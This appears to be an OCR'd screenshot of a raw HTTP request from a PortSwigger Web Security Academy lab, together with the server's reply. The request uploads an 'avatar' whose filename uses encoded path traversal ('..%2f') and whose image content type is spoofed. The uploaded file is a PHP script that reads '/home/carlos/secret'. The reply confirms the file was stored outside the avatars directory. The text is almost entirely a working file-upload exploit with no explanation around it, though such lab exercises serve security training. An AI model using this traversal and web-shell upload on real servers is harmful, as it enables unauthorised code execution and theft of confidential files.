 3 Cookie: session=n65aZiRLxvqfJkNhzyWkdg4mOpXJaguy
4 Content-Length: 479
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aaa008c048551dd8106586000020006.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPVggnAsLDJCW0Upw
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aaa008c048551dd8106586000020006.web-security-academy.net/my-account?id=wie
ner
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fportswiget_payload.php"
25 Content-Type: image/apng
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
34 Content-Disposition: form-data; name="csrf"
35
36 7hwjlvO9Bm5FjvH9rbcyEWtTbfHAD5jH
37 ------WebKitFormBoundaryPVggnAsLDJCW0Upw--
38
Search
0 highlights
The file avatars/../portswiget_payload.php has been uploaded.
� Back to My Account